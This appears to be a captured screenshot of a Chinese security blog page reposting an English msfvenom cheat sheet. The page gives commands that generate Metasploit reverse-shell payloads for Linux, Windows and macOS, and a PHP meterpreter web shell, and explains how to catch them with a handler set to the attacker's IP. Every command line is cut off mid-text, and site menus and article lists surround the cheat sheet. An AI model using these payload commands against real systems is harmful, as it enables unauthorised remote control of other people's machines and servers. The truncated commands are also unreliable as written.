 » 文件 查看 收藏 工具 帮助
http://www.huo119.com/post/909.shtm
输入文字搜索
收藏 学习地方 解密 社工信息 linux 漏洞 XSS PHP 网站查询 一些博客 你懂的 其他 在线安全检 工具 Python 数据库
msfvenom生成各类Pay
火云笔记
huo119.com
拒绝假宽带 一起测网速
首页 网络安全 广告杀手 电脑高手 程序设计 DOS命令 网络其他 jQuery手册 爱时间 网速测试 Nmap 联系我们
msfvenom生成各类Payload命令
2015年9月15日 | 浏览: 9022 | 来源: netsec.ws
Often one of the most useful (and to the beginner underrated) abilities of Metasploit is the msfpayload
module. Multiple payloads can be created with this module and it helps something that can give you a shell in
almost any situation. For each of these payloads you can go into msfconsole and select exploit/multi/handler.
Run ‘set payload’ for the relevant payload used and configure all necessary options (LHOST, LPORT, etc).
Execute and wait for the payload to be run. For the examples below it’s pretty self explanatory but LHOST
should be filled in with your IP address (LAN IP if attacking within the network, WAN IP if attacking across the
internet), and LPORT should be the port you wish to be connected back on.
List payloads
msfvenom -l
Binaries
Linux
nux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connec
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Po
Mac
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to
Web Payloads
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port t
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> she
站内搜索 搜索
置顶推荐
在线测试上行网速、下行网速(带宽)(图)
右键菜单增加文件夹的命令提示符入口(图)
最新文章
FSearch：Linux下代替Everything的本地文...
Linux "find"命令用法详解
Nessus Through SOCKS Through Meterpreter
Internet Information Services (IIS) 8....
Nessus and Metasploit: Scan networks i...
8uftp：小体积、免费的FTP软件(图)
Pivoting and Port Forwarding using Met...
Metasploit: Module database cache not ...
swap、swappiness 和kswapd0
Windows Thin PC
Kali安装拼音输入法
安卓APK动态调试介绍
C/C++ 文件读写操作总结
Linux允许ip转发设置
linux图形界面基本知识（X、X11、Xfree8...
热门文章
Nessus and Metasploit: Scan networks i...
Pivoting and Port Forwarding using Met...
8uftp：小体积、免费的FTP软件(图)
FSearch：Linux下代替Everything的本地文...
Linux "find"命令用法详解
Internet Information Services (IIS) 8....
Nessus Through SOCKS Through Meterpreter
Metasploit: Module database cache not ...
阅微草堂笔记 康奈尔笔记法 猎人笔记读后感 读书笔记怎么写 水浒传读书笔记 有道云笔记网页版 飞火盗墓笔记 我的世界命令方块生成僵尸 linux生成秘钥命令 openssl生成证书命令 怎么能使命令方块生成铁
完成 0 100%